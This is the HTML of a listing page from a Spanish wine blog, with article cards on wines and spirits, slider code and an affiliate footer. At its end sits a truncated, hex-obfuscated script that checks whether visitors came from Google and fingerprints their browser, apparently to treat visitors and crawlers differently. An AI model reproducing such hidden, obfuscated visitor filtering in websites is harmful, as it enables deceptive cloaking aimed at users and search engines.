hacerlos?","contentUrl":"/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/como-hacer-mojitos/"},{"@type":"ImageObject","name":"Las lías del vino","contentUrl":"/externimages-vinosdegranada/las-lias-del-vino.jpg","url":"/lias-vino-ventajas-desventajas/"},{"@type":"ImageObject","name":"Bodegas Vidular: un pequeño oasis en Noja","contentUrl":"","url":"/bodegas-vidular-pequeno-oasis-noja/"},{"@type":"ImageObject","name":"La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona","contentUrl":"/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg","url":"/la-calle-en-rosa-pamplona-vino-navarra/"},{"@type":"ImageObject","name":"Robert Louis Stevenson y el vino","contentUrl":"/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg","url":"/robert-louis-stevenson-vino/"},{"@type":"ImageObject","name":"El corcho natural: elaboración y claves","contentUrl":"/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg","url":"/el-corcho-natural-elaboracion/"},{"@type":"ImageObject","name":"Ron Zacapa XO, calidad y lujo","contentUrl":"","url":"/destilados/ron/zacapa-xo/"},{"@type":"ImageObject","name":"Cooperativas de vino en Rioja, ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg","url":"/riserva-ducale-gold-chiants-classic-gran/"},{"@type":"ImageObject","name":"Tipos y marcas de ginebra más conocidos","contentUrl":"","url":"/destilados/ginebra/tipos-y-marcas/"},{"@type":"ImageObject","name":"Barrica de vino: tipos de roble y tostados","contentUrl":"/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg","url":"/barrica-de-vino-tipos-de-roble-y-tostados/"},{"@type":"ImageObject","name":"El vino de Obama en Cuba fue español","contentUrl":"/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg","url":"/vino-obama-cuba/"},{"@type":"ImageObject","name":"Vino abierto: significado y características","contentUrl":"/externimages-vinosdegranada/vino-abierto-significado-y-caracteristicas-blog-wine-to-you.jpg","url":"/vino-abierto/"},{"@type":"ImageObject","name":"Países de Europa que más alcohol consumen","contentUrl":"","url":"/paises-de-europa-que-mas-alcohol-consumen/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" itemprop="headline">Torre Oria Reserva, un Utiel-Requena demasiado barato</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/torre-oria-reserva-mercadona-tinto-utiel-requena/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" itemprop="headline">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" itemprop="headline">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/whisky/chivas-vs-old-parr-vs-buchanans/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/destilados/ginebra/afrutadas/" itemprop="headline">5 Mejores Ginebras afrutadas llenas de sabores</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ginebra/afrutadas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/vinotecas-marcas-mejores/" itemprop="headline">Mejores marcas de vinotecas</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vinotecas-marcas-mejores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/vino-visigodo-verdejo-rueda-barato/" itemprop="headline">Vino visigodo, un verdejo de Rueda barato</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-visigodo-verdejo-rueda-barato/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/sulfitos-vino-eeuu/" itemprop="headline">Los sulfitos y el vino : lucha jurídica en EEUU</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-vino-eeuu/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/8" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
                <a href="/categoria/antiguo-vaso-para-catar-vinos-crucigrama" style="color: #fff;">antiguo vaso para catar vinos crucigrama</a>

            
                <a href="/categoria/bulgaria" style="color: #fff;">bulgaria</a>

            
                <a href="/categoria/comprar" style="color: #fff;">comprar</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/tipo" style="color: #fff;">tipo</a>

            
                <a href="/categoria/vinos" style="color: #fff;">vinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#066469726f6c69686a6f686346616b676f6a2865696b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

